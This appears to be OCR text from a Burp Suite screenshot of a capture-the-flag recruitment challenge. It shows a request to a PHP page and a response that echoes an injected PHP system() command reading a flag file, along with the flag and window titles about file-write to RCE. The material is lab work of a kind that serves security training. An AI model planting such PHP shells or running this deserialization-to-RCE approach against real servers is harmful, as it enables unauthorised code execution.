 KCSC Recruitment
103.162.14.116:1000
ChatGPT
URL Encode Online |
Khánh đã nhắn tin ch
URL Encode Online |
fil_put_content to rce
Không bảo mật
103.162.14.116:10003/a.php
11
Q
8051757494_flag_5519766868.txt bin boot dev etc home lib lib32 lib64 libx32 media mnt opt proc root run sbin srv sys tmp usr var
ENG
2:26 PM
12/16/2023
2
Burp Project Intruder Repeater Window Help Param Miner
Burp Suite Professional v2023.1.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboarc Target Proxy Intruder Repeater Collaborato Sequence Decoder Comparer Logger Extension: Learn Autorize GAP JSON Web Tokens
Settings
10 × 11 × 12 × 13 × 14 × +
Send
Cancel
Target: http://103.162.14.116:10003
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /champ.php HTTP/1.1
2 Host: 103.162.14.116:10003
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.5414.120 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://103.162.14.116:10003/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: trainer_data=
11 Connection: close
12
13
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Dec 2023 07:26:34 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/8.2.13
5 Vary: Accept-Encoding
6 Content-Length: 835
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="UTF-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1.0">
16 <link href='https://fonts.googleapis.com/css?family=Press Start 2P'
rel='stylesheet'>
17 <link rel="stylesheet" href="./public/css/main.css">
18 <link rel="stylesheet" href="./public/css/nes.css">
19 <link rel="icon" type="image/x-icon" href="./public/img/pokeball.png">
20 <title>
Hall Of Fame
</title>
21 </head>
22 <body>
23 <div id="box">
24 <div id="card" class="card nes-container with-title is-dark
is-rounded pannel">
25 <h3 class="title">
Champion Pannel
</h3>
26 Hello, Error: &lt;?php system(&quot;cat
/8051757494_flag_5519766868.txt&quot;); ?&gt;
KCSC{n0w_y0u_kn0w_s3r1al1z3_f0m4rt}
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 10
Response headers 7
Done
1,052 bytes | 34 millis
2:26 PM
12/16/2023